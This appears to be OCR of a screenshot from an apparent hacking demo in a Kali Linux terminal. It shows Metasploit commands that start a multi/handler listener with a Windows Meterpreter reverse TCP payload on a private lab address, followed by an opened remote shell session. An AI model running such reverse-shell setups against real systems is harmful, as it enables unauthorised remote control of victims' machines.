 root@kali: /home/kali
File Actions Edit View Help
kali@kali: ~/Desktop/HackingDemo/PhishingWebsite × root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.50.50
LHOST => 192.168.50.50
msf6 exploit(multi/handler) > set LPORT 42069
LPORT => 42069
msf6 exploit(multi/handler) > exploit
Home
[*] Started reverse TCP handler on 192.168.50.50:42069
Remmina
[*] Meterpreter session 1 opened (192.168.50.50:42069 -> 192.168.50.10:65274) at 202
1-05-21 23:11:36 -0400
meterpreter >
HackingDem
o